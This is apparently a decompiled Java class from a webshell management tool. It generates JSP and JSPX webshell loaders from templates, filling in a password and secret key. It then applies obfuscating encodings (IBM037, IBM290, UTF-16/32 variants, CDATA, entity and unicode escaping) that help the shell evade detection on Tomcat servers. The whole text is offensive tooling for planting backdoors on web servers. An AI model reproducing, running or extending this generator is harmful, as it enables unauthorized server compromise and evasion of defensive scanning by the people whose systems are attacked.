package shells.cryptions.JavaRSA;import core.ApplicationContext;...class Generate {private static final String[] SUFFIX = new String[]{"jsp", "jspx"};Generate() {}public static byte[] GenerateShellLoder(String shellName, String pass, String secretKey, boolean isBin) throws Exception {byte[] data = null;String temp_suffix = "";try {InputStream inputStream = Generate.class.getResourceAsStream("template/" + shellName + "rawGlobalCode.bin");String globalCode = new String(functions.readInputStream(inputStream));inputStream.close();globalCode = globalCode.replace("{pass}", pass).replace("{secretKey}", secretKey);inputStream = Generate.class.getResourceAsStream("template/" + shellName + "rawCode.bin");String code = new String(functions.readInputStream(inputStream));inputStream.close();Object selectedValue = GOptionPane.showInputDialog((Component)null, "suffix", "selected suffix", 1, (Icon)null, (Object[])SUFFIX, (Object)null);if (selectedValue != null) {String suffix = (String)selectedValue;temp_suffix = suffix;if (!suffix.contains("tomcat_jsp_") && !suffix.contains("jsp_")) {if (suffix.contains("jspx")) {suffix = "jspx";}} else {suffix = "jsp";}inputStream = Generate.class.getResourceAsStream("template/shell." + suffix);String template = new String(functions.readInputStream(inputStream));inputStream.close();if (suffix.contains("jspx")) {globalCode = globalCode.replace("<", "<").replace(">", ">");code = code.replace("<", "<").replace(">", ">");}if (ApplicationContext.isGodMode()) {template = template.replace("{globalCode}", functions.stringToUnicode(globalCode)).replace("{code}", functions.stringToUnicode(code));} else if (temp_suffix != "jsp_unicode" && temp_suffix != "jspx_unicode") {template = template.replace("{globalCode}", globalCode).replace("{code}", code);} else {template = template.replace("{globalCode}", functions.stringToUnicode(globalCode)).replace("{code}", functions.stringToUnicode(code));}data = template.getBytes();}} catch (Exception var12) {Log.error(var12);}if (temp_suffix != "") {byte var13 = -1;switch(temp_suffix.hashCode()) {case -2017970469:if (temp_suffix.equals("jsp_entity")) {var13 = 7;}break;case -621448043:if (temp_suffix.equals("jsp_cdata")) {var13 = 6;}break;case 895061235:if (temp_suffix.equals("tomcat_jsp_UTF_16BE")) {var13 = 2;}break;case 895061545:if (temp_suffix.equals("tomcat_jsp_UTF_16LE")) {var13 = 3;}break;case 895116973:if (temp_suffix.equals("tomcat_jsp_UTF_32BE")) {var13 = 4;}break;case 895117283:if (temp_suffix.equals("tomcat_jsp_UTF_32LE")) {var13 = 5;}break;case 1759355027:if (temp_suffix.equals("tomcat_jsp_IBM037")) {var13 = 0;}break;case 1759357128:if (temp_suffix.equals("tomcat_jsp_IBM290")) {var13 = 1;}}switch(var13) {case 0:data = jspencounter.tomcat_jsp_IBM037(data);break;case 1:data = jspencounter.tomcat_jsp_IBM290(data);break;case 2:data = jspencounter.tomcat_jsp_UTF_16BE(data);break;case 3:data = jspencounter.tomcat_jsp_UTF_16LE(data);break;case 4:data = jspencounter.tomcat_jsp_UTF_32BE(data);break;case 5:data = jspencounter.tomcat_jsp_UTF_32LE(data);break;case 6:data = jspencounter.jsp_cdata(data);break;case 7:data = jspencounter.jsp_entity(data);}}return data;}public static byte[] GenerateShellLoder(String pass, String secretKey, boolean isBin) throws Exception {return GenerateShellLoder("", pass, secretKey, isBin);}}